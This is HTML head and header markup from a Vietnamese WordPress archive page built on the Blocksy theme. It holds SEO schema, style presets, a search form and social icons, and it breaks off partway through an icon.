<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://unicef2014appeal.org/#organization","name":"unicef2014appeal","url":"https://unicef2014appeal.org","logo":{"@type":"ImageObject","@id":"https://unicef2014appeal.org/#logo","url":"https://unicef2014appeal.org/wp-content/uploads/2023/03/logo-150x150.png","contentUrl":"https://unicef2014appeal.org/wp-content/uploads/2023/03/logo-150x150.png","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://unicef2014appeal.org/#website","url":"https://unicef2014appeal.org","publisher":{"@id":"https://unicef2014appeal.org/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://unicef2014appeal.org/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://unicef2014appeal.org","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://unicef2014appeal.org/2022/","name":"L\u01b0u tr\u1eef cho"}},{"@type":"ListItem","position":"3","item":{"@id":"https://unicef2014appeal.org/2022/10/","name":"L\u01b0u tr\u1eef cho"}}]},{"@type":"CollectionPage","@id":"https://unicef2014appeal.org/2022/10/#webpage","url":"https://unicef2014appeal.org/2022/10/","name":"Th\u00e1ng 10 2022 - unicef2014appeal","isPartOf":{"@id":"https://unicef2014appeal.org/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://unicef2014appeal.org/2022/10/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin unicef2014appeal &raquo;" href="https://unicef2014appeal.org/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://unicef2014appeal.org/wp-content/uploads/blocksy/css/global.css?ver=97601' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://unicef2014appeal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #2872fa);--wp--preset--color--palette-color-2: var(--paletteColor2, #1559ed);--wp--preset--color--palette-color-3: var(--paletteColor3, #3A4F66);--wp--preset--color--palette-color-4: var(--paletteColor4, #192a3d);--wp--preset--color--palette-color-5: var(--paletteColor5, #e1e8ed);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--content-spacing);}:root :where(.is-layout-grid){gap: var(--content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ct-main-styles-css' href='https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='blocksy-ext-widgets-styles-css' href='https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/framework/extensions/widgets/static/bundle/main.min.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.min.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=1.9.5' media='all' />
<link rel="https://api.w.org/" href="https://unicef2014appeal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unicef2014appeal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<noscript><link rel='stylesheet' href='https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://unicef2014appeal.org/wp-content/uploads/2023/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://unicef2014appeal.org/wp-content/uploads/2023/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unicef2014appeal.org/wp-content/uploads/2023/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://unicef2014appeal.org/wp-content/uploads/2023/03/cropped-logo-270x270.png" />
		<style id="wp-custom-css">
			/** about us page **/
.ct-custom.elementor-widget-image-box,
.ct-custom .elementor-widget-container {
	height: 100%;
}

.ct-custom .elementor-widget-container {
	overflow: hidden;
}

.ct-custom .elementor-image-box-content {
	padding: 0 30px;
}		</style>
			</head>


<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme ct-loading" data-link="type-2" data-prefix="categories" data-header="type-1" data-footer="type-1" >

<a class="skip-link show-on-focus" href="#main">
	Chuyển đến phần nội dung</a>

<div class="ct-drawer-canvas">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="search-form" action="https://unicef2014appeal.org/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Tìm kiếm" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<button type="submit" class="search-submit" aria-label="Nút tìm kiếm">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
			<input type="hidden" name="ct_post_type" value="post:page">
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Đóng ngăn">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Tắt Menu Canvas">
	<ul><li class="page_item page-item-2"><a href="https://unicef2014appeal.org/Trang%20mẫu/" class="ct-menu-link">Trang Mẫu</a></li></ul></nav>


<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
		<p><strong>Physical Address</strong></p>
<p>304 North Cardinal St.<br />Dorchester Center, MA 02124</p>	</div>
</div>

<div
	class="ct-header-socials "
	data-id="socials" >

	
		<div class="ct-social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
				</svg>
			</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
				</svg>
			</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20"
				height="20"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<circle cx="10" cy="10" r="3.3"/>
